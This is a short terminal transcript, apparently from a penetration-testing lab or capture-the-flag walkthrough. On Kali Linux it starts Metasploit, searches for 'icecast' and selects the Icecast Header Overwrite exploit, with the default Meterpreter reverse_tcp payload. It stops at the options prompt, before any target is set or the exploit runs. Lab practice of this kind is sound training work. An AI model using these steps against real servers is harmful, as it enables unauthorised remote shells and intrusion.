 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt

       =[ metasploit v6.4.56-dev                          ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > search icecast

Matching Modules
================

   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite

Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header

msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
KALI